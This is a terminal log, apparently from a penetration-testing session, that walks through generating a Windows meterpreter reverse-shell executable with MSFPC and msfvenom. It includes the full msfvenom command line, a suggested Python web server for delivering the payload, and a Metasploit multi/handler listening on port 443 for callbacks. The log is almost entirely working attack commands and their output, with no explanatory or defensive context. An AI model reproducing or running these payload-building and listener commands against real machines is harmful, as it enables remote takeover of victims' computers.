 ➜  ~ sudo msfpc windows
 [*] MSFvenom Payload Creator (MSFPC v1.4.5)

 [i] Use which interface - IP address?:
 [i]   1.) lo - 127.0.0.1
 [i]   2.) eth0 - 10.10.10.128
 [i]   3.) br-27ca931744dd - 172.19.0.1
 [i]   4.) docker0 - 172.17.0.1
 [i]   5.) br-b49d1ec53e14 - 172.18.0.1
 [i]   6.) wan - 112.10.94.131
 [?] Select 1-6, interface or IP address: 2

 [i]   IP: 10.10.10.128
 [i] PORT: 443
 [i] TYPE: windows (windows/meterpreter/reverse_tcp)
 [i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
  --platform windows -a x86 -e generic/none LHOST=10.10.10.128 LPORT=443 \
  > '/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe'

 [i] File (/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe) already exists. Overwriting...
 [i] windows meterpreter created: '/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe'

 [i] MSF handler file: '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
 [i] Run: msfconsole -q -r '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
 [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
 [*] Done!
➜  ~ sudo msfconsole -q -r /home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc
[*] Processing /home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc for ERB directives.
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> use exploit/multi/handler
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LHOST 10.10.10.128
LHOST => 10.10.10.128
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 443
LPORT => 443
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 10.10.10.128:443
msf5 exploit(multi/handler) > jobs

Jobs
====

  Id  Name                    Payload                          Payload opts
  --  ----                    -------                          ------------
  0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.10.128:443

msf5 exploit(multi/handler) >
重生信息安全